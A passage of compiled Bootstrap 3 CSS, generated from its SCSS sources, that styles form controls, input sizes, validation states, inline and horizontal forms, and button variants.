  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
